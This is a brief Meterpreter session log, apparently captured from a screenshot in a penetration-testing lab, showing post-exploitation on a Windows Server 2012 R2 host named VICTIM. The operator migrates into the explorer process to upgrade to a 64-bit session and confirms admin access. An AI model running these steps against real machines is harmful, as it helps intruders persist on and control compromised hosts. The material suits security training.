 meterpreter > sysinfo
Computer : VICTIM
OS : Windows 2012 R2 (6.3 Build 9600).
Architecture : x64
System Language : en_US
Domain : WORKGROUP
Logged On Users : 2
Meterpreter : x86/windows
meterpreter > pgrep explorer
2448
meterpreter > migrate 2448
[*] Migrating from 820 to 2448...
[*] Migration completed successfully.
meterpreter > sysinfo
Computer : VICTIM
OS : Windows 2012 R2 (6.3 Build 9600).
Architecture : x64
System Language : en_US
Domain : WORKGROUP
Logged On Users : 2
Meterpreter : x64/windows
meterpreter > getuid
Server username: VICTIM\admin